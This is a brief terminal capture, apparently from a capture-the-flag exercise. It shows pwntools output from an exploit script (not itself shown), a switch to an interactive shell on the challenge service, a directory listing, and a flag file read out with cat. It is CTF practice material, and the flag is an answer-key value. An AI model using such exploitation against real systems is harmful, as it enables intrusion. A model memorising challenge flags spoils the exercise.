 exploit.py:43: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntoo
ls.com/#bytes
  p.recvuntil("fianl one\n")
[*] Switching to interactive mode
Request-5: give me code that performing XOR
ls
bin
dev
flag2
inject_me
lib
lib32
lib64
libexec
cat flag2
_9E7_All_F1ag5}